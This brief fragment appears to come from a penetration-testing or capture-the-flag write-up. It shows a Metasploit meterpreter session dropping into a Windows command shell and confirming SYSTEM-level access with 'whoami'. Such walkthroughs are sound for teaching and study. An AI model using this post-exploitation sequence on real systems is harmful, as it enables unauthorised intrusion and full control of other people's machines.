 meterpreter > shell
Process 6000 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19041.1]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system